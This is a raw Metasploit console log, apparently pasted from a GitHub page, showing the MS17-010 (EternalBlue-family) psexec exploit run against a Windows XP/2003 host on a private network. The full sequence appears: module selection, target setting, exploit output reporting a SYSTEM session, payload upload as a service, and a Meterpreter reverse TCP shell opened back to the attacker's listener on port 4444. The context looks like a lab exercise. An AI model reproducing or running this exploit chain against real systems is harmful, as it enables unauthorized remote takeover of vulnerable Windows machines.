 msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 192.168.2.74
rhosts => 192.168.2.74
msf6 exploit(windows/smb/ms17_010_psexec) > run

[*] Started reverse TCP handler on 192.168.2.75:4444
[*] 192.168.2.74:445 - Target OS: Windows XP 3790 Service Pack 1
[*] 192.168.2.74:445 - Filling barrel with fish... done
[*] 192.168.2.74:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.2.74:445 -  [*] Preparing dynamite...
[*] 192.168.2.74:445 -          [*] Trying stick 1 (x64)...Boom!
[*] 192.168.2.74:445 -  [+] Successfully Leaked Transaction!
[*] 192.168.2.74:445 -  [+] Successfully caught Fish-in-a-barrel
[*] 192.168.2.74:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.2.74:445 - Reading from CONNECTION struct at: 0xfffffadfe5d4d810
[*] 192.168.2.74:445 - Built a write-what-where primitive...
[+] 192.168.2.74:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.2.74:445 - Selecting native target
[*] 192.168.2.74:445 - Uploading payload... ewPwVdVC.exe
[*] 192.168.2.74:445 - Created \ewPwVdVC.exe...
[+] 192.168.2.74:445 - Service started successfully...
[*] 192.168.2.74:445 - Deleting \ewPwVdVC.exe...
[*] Sending stage (175174 bytes) to 192.168.2.74
[*] Meterpreter session 1 opened (192.168.2.75:4444 -> 192.168.2.74:1036 ) at 2022-03-18 15:46:45 +0800

meterpreter >